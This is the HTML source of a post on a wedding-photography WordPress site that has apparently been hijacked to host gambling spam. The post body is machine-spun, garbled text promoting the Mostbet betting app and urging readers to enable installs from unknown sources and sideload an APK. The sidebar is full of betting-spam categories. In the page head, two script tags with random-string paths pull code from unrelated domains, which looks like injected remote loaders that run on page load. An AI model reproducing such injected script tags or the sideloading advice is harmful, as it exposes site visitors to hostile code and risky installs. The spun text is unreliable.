src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerienda%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerienda+One%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://asyncfunctionapi.com/X3NjL4YKuTP4PftiGfN7xFfYJTLQKBzRw2p3K2hpiTD" id="Flex-init-custom-script-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" defer="defer" src="https://www.vedicweddinggalleries.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=2.1.2" id="grw-public-main-js-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.vedicweddinggalleries.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vedicweddinggalleries.com/wp-json/wp/v2/posts/3050" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vedicweddinggalleries.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.vedicweddinggalleries.com/?p=3050' />
<link rel="pingback" href="https://www.vedicweddinggalleries.com/xmlrpc.php"><link rel="icon" href="https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/cropped-fav-icon-50x50.png" sizes="32x32" />
<link rel="icon" href="https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/cropped-fav-icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/cropped-fav-icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/cropped-fav-icon-300x300.png" />
<link rel='stylesheet' id='flatpickr-css' href='https://www.vedicweddinggalleries.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.vedicweddinggalleries.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.5' type='text/css' media='all' />
</head>


<body class="wp-singular post-template-default single single-post postid-3050 single-format-standard wp-custom-logo wp-theme-leverage theme-mode-dark no-sidebar elementor-default elementor-kit-5" style="background-color:#111111">





<header id="header">
	<nav data-aos="zoom-out" data-aos-delay="800" class="navbar navbar-expand navbar-vs-20 navbar-flexible navbar-r-fixed" style=" ">
		<div class="container header default">

			<a class="navbar-brand" href="https://www.vedicweddinggalleries.com/"><img src="https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/header-logo.png" alt="Vedic Wedding Galleries" class="d-none d-sm-block "/><img src="https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/cropped-fav-icon.png" alt="Vedic Wedding Galleries" class="d-block d-sm-none "/></a>
			<div class="ml-auto"></div>

			<ul id="primary" class="navbar-nav items"><li id="menu-item-631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-631 nav-item"><a  href="/" class="nav-link">Home</a></li>
<li id="menu-item-1128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128 nav-item"><a  href="https://www.vedicweddinggalleries.com/about-us/" class="nav-link">About</a></li>
<li id="menu-item-1029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1029 nav-item dropdown"><a  href="#" class="nav-link">Services<i class="icon-arrow-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-2203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2203 nav-item"><a  href="https://www.vedicweddinggalleries.com/wedding/" class="nav-link">Wedding</a>	<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126 nav-item"><a  href="https://www.vedicweddinggalleries.com/pre-wedding/" class="nav-link">Pre / Post Wedding</a>	<li id="menu-item-2208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2208 nav-item"><a  href="https://www.vedicweddinggalleries.com/maternity/" class="nav-link">Maternity / BabyShoot</a></ul>
</li>
<li id="menu-item-2241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2241 nav-item"><a  href="https://www.vedicweddinggalleries.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul>
			<ul class="navbar-nav icons d-sm-none d-none">
				<li class="nav-item">
					<a href="#" class="nav-link" data-toggle="modal" data-target="#search">
						<i class="icon-magnifier"></i>
					</a>
				</li>
			</ul>

							
				
				<ul class="navbar-nav icons d-sm-inline-block d-none">

					
							<li class="nav-item">
								<a href="tel:917439021584" target="_blank" class="nav-link">

																			<i class="icon-phone"></i>

																	</a>
							</li>

							
							<li class="nav-item">
								<a href="https://web.whatsapp.com/send?phone=+917439021584&text=Hi,%20Vedic%20Wedding%20Galleries" target="_blank" class="nav-link">

																			<i class="icon-bubbles"></i>

																	</a>
							</li>

							
							<li class="nav-item">
								<a href="https://www.facebook.com/Vedic-Wedding-Galleries-109760108066360" target="_blank" class="nav-link">
									<i class="icon-social-facebook"></i>
								</a>
							</li>

							
							<li class="nav-item">
								<a href="https://www.instagram.com/vedicweddinggalleries/" target="_blank" class="nav-link">
									<i class="icon-social-instagram"></i>
								</a>
							</li>

							
				</ul>
				
				
				<ul class="navbar-nav custom d-sm-none d-none">
					<li class="nav-item">
						<a href=""  class="nav-link ">
							
													</a>
					</li>
				</ul>

				
			<ul class="navbar-nav toggle">
				<li class="nav-item">
					<a href="#" class="nav-link pr-sm-4" data-toggle="modal" data-target="#menu">
						<i class="icon-menu m-0"></i>
					</a>
				</li>
			</ul>

			
			
				<ul class="navbar-nav action d-sm-inline-block d-inline-block">
					<li class="nav-item ml-3">
						<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIzMjYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" target=&quot;_blank&quot; class=" btn ml-lg-auto dark-button">
						
															<i class="icon-camera"></i>

							
							BOOK NOW						</a>
					</li>
				</ul>

				
		</div>
	</nav>
</header>


<section id="slider" class="hero p-0 featured odd">
	<div class="swiper-container slider-container no-slider slider-h-auto">
		<div class="swiper-wrapper">
			<div class="swiper-slide slide-center slider-item">

				
				<div class="slide-content row text-center">
					<div class="col-12 mx-auto inner">
						<h1 data-aos="zoom-out-up" data-aos-delay="400" class="title effect-static-text">

							Mostbet Application Download For Android Os &#038; Ios In 202						</h1>

						
						<nav data-aos="zoom-out-up" data-aos-delay="800" aria-label="breadcrumb">
							<ol class="breadcrumb">
	<li class="breadcrumb-item">
		<a href="https://www.vedicweddinggalleries.com/" rel="nofollow">
			Home		</a>
	</li>

	
	<li class="breadcrumb-item active">
		Mostbet Application Download For Android Os &#038; Ios In 202	</li>

	</ol>
						</nav>
						
												
					</div>
				</div>
			</div>
		</div>
	</div>
</section>


	<section id="post-3050" class="content-section body-mode-dark post-3050 post type-post status-publish format-standard hentry category-mostbet-india" style="background-color:#111111">
		<div class="container ">
			<div class="row content">

				
				<main class="col-12 col-lg-8 p-default">

					
<div class="row">
	<div class="col-12 p-0 align-self-center content-inner">

		<p>Mostbet Application Download For Android Os &#038; Ios In 2023</p>
<h1>Mostbet Aviator Application Download For Google Android Apk And Ios 2023</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Sportsbook Segment In Mobile App</a></li>
<li><a href="#toc-1">Mostbet Cellular Website Overview</a></li>
<li><a href="#toc-2">Mostbet Android Application Interface</a></li>
<li><a href="#toc-3">Can I Get A Second Account Via Mostbet App? </a></li>
<li><a href="#toc-4">Making The Most Of Mostbet Apk</a></li>
<li><a href="#toc-5">Download Mostbet App With Regard To Ios (iphone, Ipad)</a></li>
<li><a href="#toc-6">What Should I Do When The Mostbet Application Doesn&#8217;t Work? </a></li>
<li><a href="#toc-7">Available Gambling Options In Mostbet India App</a></li>
<li><a href="#toc-8">Know Diverse Types Of Bets</a></li>
<li><a href="#toc-9">Mostbet Android Software Requirements</a></li>
<li><a href="#toc-10">Mobile Screenshots Regarding The Mostbet</a></li>
<li><a href="#toc-11">Android Gadgets On Which The Mostbet App Will Be Available</a></li>
<li><a href="#toc-12">How To Register In The Mostbet App? </a></li>
<li><a href="#toc-13">Payment Methods In The Mostbet App</a></li>
<li><a href="#toc-14">Upsides Of Using Mostbet App</a></li>
<li><a href="#toc-15">Mobile App Bonuses</a></li>
<li><a href="#toc-16">How To Use The Mostbet Cellular Website? </a></li>
<li><a href="#toc-17">Go To Registration</a></li>
<li><a href="#toc-18">Esports Betting</a></li>
<li><a href="#toc-19">How To Download Mostbet Ios App? </a></li>
<li><a href="#toc-20">How To Be Able To Deposit In The Particular Application? </a></li>
<li><a href="#toc-21">How Do I Bet Applying The App? </a></li>
<li><a href="#toc-22">Step 2  Protection Settings For Install The App</a></li>
<li><a href="#toc-23">Mostbet Aviator App Promo Code</a></li>
<li><a href="#toc-24">Casino In Mostbet Apps</a></li>
<li><a href="#toc-27">Where Can We Download The Most Recent Variation Of Mostbet Apk? </a></li>
<li><a href="#toc-28">What To Perform When The Mobile Version Of Mostbet Can Not Work? </a></li>
<li><a href="#toc-29">System Requirements Of The Mostbet Software For Android</a></li>
<li><a href="#toc-30">Other Aviator Apps</a></li>
<li><a href="#toc-31">Welcome Bonuses Within The Mostbet App</a></li>
</ul>
</div>
<p>In case will not remember the security password, you can easily recover entry to typically the account by demanding the “Forgot password?  The Mostbet software works properly when the user’s device meets a couple of specifications.  What is more, you are thanks for visiting communicate with our support specialists making use of the contacts of which are presented inside the desktop version.  However, traditionally, in the late afternoon, the particular number of complements and sports increases significantly (especially at weekends).  To withdraw funds from the game balance, an individual will need to go through typically the account verification procedure.  Theoretically, you may go to the particular App Store on your own or benefit from the search function.</p>
<ul>
<li>Speaking of wagers, all of your winnings may be included with your balance automatically after the match is over. </li>
<li>Before starting to make use of all the features regarding the Mostbet software in India, a person have to move through the signing-up procedure. </li>
<li>The mobile phone app isn’t the particular sole way to position bets on typically the go, anytime, everywhere. </li>
<li>Thus, the application becomes more and more comfortable to use. </li>
<li>Download typically the app, it performs great, and there are so numerous advantages from it. </li>
<li>A range of relied on payment methods is usually offered for consumers. </li>
</ul>
<p>Some associated with the popular cricket events readily available for wagering are IPL, ODI matches, T20 international matches, and test out matches.  Mostbet application is available for installation on Google android and iOS cell phones.</p>
<h2 id="toc-0">Sportsbook Section In Mobile App</h2>
<p>The Aviator Mostbet app variation loads quickly, functions well, and lets you begin playing at any second.  The interface of the free, playable edition of the video game Aviator online enables you to see every choice.</p>
<ul>
<li>The hallmark from the Mostbet bookmaker application is the huge freedom of selection that the player can get. </li>
<li>If you have registered on Mostbet, you don’t need to register again when you install the app. </li>
<li>There are such betting options as Winner, Inconveniente bets, Over/Under, Odd/even, Prop bets etc. </li>
<li>Mostbet cooperates with 117 gambling application manufacturers, so the collection of games could satisfy absolutely almost all tastes. </li>
<li>You could find the recognized Mostbet app just within the App Shop. </li>
</ul>
<p>All you possess to do is login Mostbet plus choose your desired method and quantity, then you could make your very first deposit.  The main thing that assures thousands of consumers to download the Mostbet app is usually its clean and clear navigation.  This has been verified by real individuals since 71% regarding users have left positive reviews.  It is well-optimized for numerous sorts devices, the unit installation process is furthermore very easy.  But, we’ll discuss it later on, and now, let’s get into Mostbet Online casino and different types of bets made obtainable by Mostbet.</p>
<h3 id="toc-1">Mostbet Mobile Website Overview</h3>
<p>Each customer can download the particular mobile application for the Android and IOS systems totally free of demand.  If you are agreed to buy Mostbet online APP, that means that you will be dealing with scammers.</p>
<ul>
<li>In the Mostbet Apps, you can find dating between betting on sports, e-sports, live casinos, function totalizers, or actually try all of them. </li>
<li>In the online casino area, some slots may be played for free of charge in Demo function. </li>
<li>It gets generally quicker when  Mostbet apk is downloaded straight from the Mostbet site compared to the  iOS app becoming downloaded from typically the App Store. </li>
<li>Therefore, entering typically the information immediately after the very first login to the particular account is better. </li>
<li>It’s liberated to get and works easily on both systems. </li>
</ul>
<p>If you want in order to ask an issue, you can employ several methods.  Owners of iPhones and iPads can download one of the most Bet app as well.  To do this, you should check out a step-by-step manual we have additional below.  Please take into account that certain types regarding slot machines can end up being played for free, for virtual money.  After performing these steps, you only have to find the wanted file in the particular memory in the gadget and unpack it.</p>
<h3 id="toc-2">Mostbet Android Application Interface</h3>
<p>Once the official Mostbet APK app offers been obtained, users need to complete a few additional steps.  They will be related to the particular creation of the account, depositing some funds, and applying bonus offers (optional).</p>
<ul>
<li>The step-by-step guide will help you receive the Mostbet apk apply for your Android gadget comfortably and without having issues. </li>
<li>Yes, the business offers its customers Mostbet applications regarding Android and iOS devices. </li>
<li>Bookmaker is popular among the best football betting software, but there will be also popular sorts of sports, such as tennis, hockey, hockey and more. </li>
<li>There is no assured Mostbet aviator predictor as the Mostbet protocol is fair. </li>
<li>The quickest ways are cryptocurrencies and electronic wallets. </li>
</ul>
<p>Yes, Mostbet online application is completely free in order to download in Indian.  Moreover, the set up process is very speedy and simple.  Get push notifications coming from Mostbet about special offers, upcoming tournaments, the particular odds, and other offers.  This makes wagering significantly more effective, increasing the possibilities of earning.  Once you are done with all the enrollment, you will become brought to the major page in the Mostbet site.  If an individual have a registered Mostbet account, you can use it to play about all of our platforms.</p>
<h2 id="toc-3">Can I Get A Second Account Through Mostbet App? </h2>
<p>Mostbet provides a lucrative offer for players who make their deposit together with an extraordinary quantity.  Congratulations, you signed up an account on the Mostbet app and now can proceed to be able to sign in if this didn&#8217;t happen automatically.  Mostbet app provides regular updates in order to implicate the features in addition to innovations that assist the app are better.  Having the most current version you can be sure regarding the very best user experience.  Newer or additional powerful iOS program devices may also be obtainable for downloading the particular app.</p>
<ul>
<li>Click on it and go to the web page where you download Mostbet India application. </li>
<li>To obtain a deposit added bonus, enter promo program code BETBONUS125 when registering. </li>
<li>Once you are usually done with the enrollment, you will be delivered to the major page of the Mostbet site. </li>
<li>Make sure your device has enough memory space space for that app. </li>
</ul>
<p>The first level within the Mostbet loyalty program hooks up to all new clients and increases in line with the fulfillment of specific tasks.  Furthermore, the new status brings Mostbet-coins and improves their particular terms of exchange for free bets or promotional on line casino funds.</p>
<h2 id="toc-4">Making The Most Of Mostbet Apk</h2>
<p>Before you do that, please enable the set up of applications from unverified sources inside your device settings.  You are obliged to download the Mostbet APK file to any device from which usually you want to have the gaming encounter.</p>
<ul>
<li>Owners regarding Apple gadgets will find Mostbet App inside the virtual App Store. </li>
<li>All problems of wagering reward money in this case are exactly the same since in the standard deposit bonus. </li>
<li>If you have got already registered upon the bookmaker’s site and downloaded the application, just enter your current username and security password in the program. </li>
<li>It is just more convenient to try out and bet on your phone through the particular app. </li>
</ul>
<p>Check out our site and discover the bonus present that suits your needs.  We are sure to provide you with the latest offers in addition to bonus codes regarding betting.  While the two versions of this specific sportsbook allow you to place bets on your favorite sports, there are a few variations that you should know.  First of all, downloading the app allows an individual to open the particular sportsbook anytime you want.  Cricket enthusiasts will discover a series regarding famous matches for betting about this sportsbook.  Common markets a person can expect are the winner regarding the match, throw winner, super more than, the first ball from the match, total runs in over, and more.</p>
<h3 id="toc-5">Download Mostbet App Regarding Ios (iphone, Ipad)</h3>
<p>To register to your own existing profile, push the second button – enter your username and password.  Once you are logged in, you are able to continue with the configurations.  The user are getting a notification when a new application edition is released.</p>
<ul>
<li>You could download them through the company’s recognized website. </li>
<li>Now having the ability to work with cryptocurrencies plus bet with bitcoin is another distinct advantage when enrolling an account along with Mostbet India. </li>
<li>It is merely as handy because the app and performs the exact same functions. </li>
</ul>
<p>The advantage here is that you view the transparency of typically the game.  There are such betting alternatives as Winner, Inconveniente bets, Over/Under, Odd/even, Prop bets and so on.  When you allow notifications, you can receive your gambling results and promotional offers in your current inbox.  So, when you use our promo code you will definately get more money upon your balance, which often you can make use of to get a lot more winnings.  All circumstances of wagering bonus money in this specific case are identical as in the common deposit bonus.</p>
<h2 id="toc-6">What Should I Perform If The Mostbet App Doesn&#8217;t Work? </h2>
<p>The developers are great, and the company’s services also inspire admiration and respect.  There, Android consumers can install the Mostbet apk document – just help to make sure that you have the possibility to be able to download files from unknown sources turned on!  IOS consumers can click about the appropriate icon to be rerouted to the standard Apple App Shop page from the Mostbet app where they will can get this.  It verifies invoice of funds by simply the client in order to avoid long intervals of waiting for the funds to be able to arrive.</p>
<ul>
<li>If you want to withdraw your profit through the bonus, a person must place accumulator bets with in least 3 activities having odds regarding one 4 or even higher. </li>
<li>With this particular bonus, all odds from different wearing events that you have gamble on are added up. </li>
<li>Navigate to the official Mostbet website using the internet browser on your mobile device. </li>
<li>Get push notifications from Mostbet regarding all the important in addition to beneficial offers. </li>
<li>You could possibly get around this particular limitation by following typically the instructions around the recognized Mostbet website in case you face any difficulties. </li>
</ul>
<p>This environment will allow a person to reinstall Mostbet more than once if required.  As a person can see, the app is a great excellent tool regarding Indian players since of its several convenient payment systems plus <a href="https://mostbetz.in/" target="_blank" rel="noopener">mostbet 1</a> the Indian rupee among the main values.  Collecting feedback through app customers helps us generate suggestions for new improvements and increase the user experience with each and every version.</p>
<h3 id="toc-7">Available Wagering Options In Mostbet India App</h3>
<p>That is why there are many options for typically the corresponding section inside the betting application.  Here you may also make gambling bets in LINE plus LIVE mode, monitoring the course associated with the match plus enjoying watching the particular video streams.</p>
<p>No matter which often sports you pick, we offer only large odds and a wide range regarding national and international tournaments.  If a person have already enjoyed on our site, no difficulties can appear when starting the Mostbet app.  Thanks to the similar design all the options are clearly visible and are located inside the same place.  Nevertheless, we certainly have decided to supply a guide on how to employ our application.  To keep up with the most current version in the Mostbet app online inside India, you are able to turn on the “Automatic Update” function.  If you are an Android holder and desire to adjust Most Bet download automatic updates, try this as we describe below.</p>
<h3 id="toc-8">Know Various Types Of Bets</h3>
<p>For followers of betting about sports from your smartphone, the bookmaker office offers a mobile phone application.  It will open the official website window, where you can down load Mostbet App free of charge on different operating-system versions – Android os and iOS.  The application’s functionality will not differ from the particular desktop version of the bookmaker’s platform.  To quickly down load and correctly mount the application, the actual recommendations from the instructions below.</p>
<ul>
<li>The lack of rigid technical requirements with regard to the device enables many customers in order to use this means of access. </li>
<li>In fact, in the program you could find many offers on different topics. </li>
<li>Indian players can place a wager issues favorite IPL or another cricket tournament online. </li>
<li>Depositing and withdrawing in Indian Rupees is also possible within the Mostbet cellular app. </li>
<li>Besides, in accordance with some forecasts, mobile applications will be even more well-liked by users than computer versions. </li>
</ul>
<p>Navigate to the established Mostbet website using the internet browser on your mobile device.  Mostbet understands how difficult bets can be, especially when you can find too many associated with them.  You could find information concerning every type of wager in the app.  Once is made a withdrawal request, our team processes it and sends you the cash.  You can notice the processing standing from the request in your personal cupboard.  No, according to the regulations one user is usually allowed to do not have more than one account.</p>

		
			<div class="clearfix"></div>

			
				<div class="post-holder">

										<div class="post-meta-item publication-date">
						<time class="date"><span class="posted-on">Posted on <a href="https://www.vedicweddinggalleries.com/2022/08/20/mostbet-application-download-for-android-os-ios-in-202/" rel="bookmark"><time class="entry-date published updated" datetime="2022-08-20T19:00:26+00:00">August 20, 2022</time></a></span>.</time>
					</div>
					
					
				</div>
				
			
				
				</div>
</div>
				</main>

				
<aside class="col-12 col-lg-4 pl-lg-5 float-right sidebar">
	<div id="block-2" class="row item widget-blog-sidebar widget widget_block widget_search""><div class="col-12 p-0 align-self-center"><form role="search" method="get" action="https://www.vedicweddinggalleries.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-3" class="row item widget-blog-sidebar widget widget_block""><div class="col-12 p-0 align-self-center"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.vedicweddinggalleries.com/2025/09/20/ein-faszinierendes-spielerlebnis-erwartet-dich-im/">Ein faszinierendes Spielerlebnis erwartet dich im jet casino mit unglaublichen Boni und attraktiven</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.vedicweddinggalleries.com/2025/09/20/ein-unvergessliches-spielerlebnis-erwartet-dich-11/">Ein unvergessliches Spielerlebnis erwartet dich – mit der nine casino app wird jedes Spiel zum Abent</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.vedicweddinggalleries.com/2025/09/20/la-emocion-de-un-juego-que-convierte-cada-caida-en/">La emoción de un juego que convierte cada caída en una oportunidad plinko opiniones que revelan el s</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.vedicweddinggalleries.com/2025/09/20/hellspin-casino-erfahrungen-982/">Hell Spin And Rewrite On Line Casino In Australia: A$300 + One Hundred Free Spins With Respect To Very First Down Payment</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.vedicweddinggalleries.com/2025/09/20/hellspin-casino-erfahrungen-181/">Hell Spin And Rewrite On Collection Casino Im Analyze Added Bonus 4 Hundred + 150fs</a></li>
</ul></div></div></div></div><div id="block-4" class="row item widget-blog-sidebar widget widget_block""><div class="col-12 p-0 align-self-center"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div></div>
            <div id="leverage-widget-1" class="item widget-author">
            
                
                        <ul class="list-group list-group-flush">
                            <li class="list-group-item">

                                <a href="https://www.vedicweddinggalleries.com/author/souravadmin/" class="author">
                                    <img alt='' src="//www.vedicweddinggalleries.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://secure.gravatar.com/avatar/9cf9b1ea593132426168b8da9e4c842a62555e26d98aa53d37489ad2b8d6c9bd?s=96&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/9cf9b1ea593132426168b8da9e4c842a62555e26d98aa53d37489ad2b8d6c9bd?s=192&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/><noscript><img alt='' src="//www.vedicweddinggalleries.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://secure.gravatar.com/avatar/9cf9b1ea593132426168b8da9e4c842a62555e26d98aa53d37489ad2b8d6c9bd?s=96&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/9cf9b1ea593132426168b8da9e4c842a62555e26d98aa53d37489ad2b8d6c9bd?s=192&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/9cf9b1ea593132426168b8da9e4c842a62555e26d98aa53d37489ad2b8d6c9bd?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9cf9b1ea593132426168b8da9e4c842a62555e26d98aa53d37489ad2b8d6c9bd?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript></noscript>                                    <h4 class="title">By souravadmin</h4>
                                </a>

                                
                            </li>
                            <li class="list-group-item d-flex justify-content-between align-items-center">
                                <span class="d-lg-flex align-items-center">
                                    <i class="icon-clock mr-2"></i>
                                    3 years                                </span>
                            </li>
                        </ul>
                    
            </div>

            <div id="categories-1" class="row item widget-blog-sidebar widget widget_categories""><div class="col-12 p-0 align-self-center"><h4 class="title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-116"><a href="https://www.vedicweddinggalleries.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.vedicweddinggalleries.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://www.vedicweddinggalleries.com/category/12-play-704/">12 Play 704</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://www.vedicweddinggalleries.com/category/12play-slot-187/">12play Slot 187</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.vedicweddinggalleries.com/category/151/">151</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://www.vedicweddinggalleries.com/category/188-bet-188bet-%e0%b8%97%e0%b8%b2%e0%b8%87-%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2-651/">188 Bet 188bet ทาง เข้า 651</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://www.vedicweddinggalleries.com/category/188-bet-link-506/">188 Bet Link 506</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://www.vedicweddinggalleries.com/category/188-bet-link-703/">188 Bet Link 703</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://www.vedicweddinggalleries.com/category/188bet-250-267/">188bet 250 267</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://www.vedicweddinggalleries.com/category/188bet-250-33/">188bet 250 33</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://www.vedicweddinggalleries.com/category/188bet-68183-721/">188bet 68183 721</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://www.vedicweddinggalleries.com/category/188bet-apk-64/">188bet Apk 64</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://www.vedicweddinggalleries.com/category/188bet-app-488/">188bet App 488</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://www.vedicweddinggalleries.com/category/188bet-cho-dien-thoai-649/">188bet Cho Dien Thoai 649</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://www.vedicweddinggalleries.com/category/188bet-dang-nhap-943/">188bet Dang Nhap 943</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://www.vedicweddinggalleries.com/category/188bet-danhbai123-487/">188bet Danhbai123 487</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://www.vedicweddinggalleries.com/category/188bet-danhbai123-850/">188bet Danhbai123 850</a>
</li>
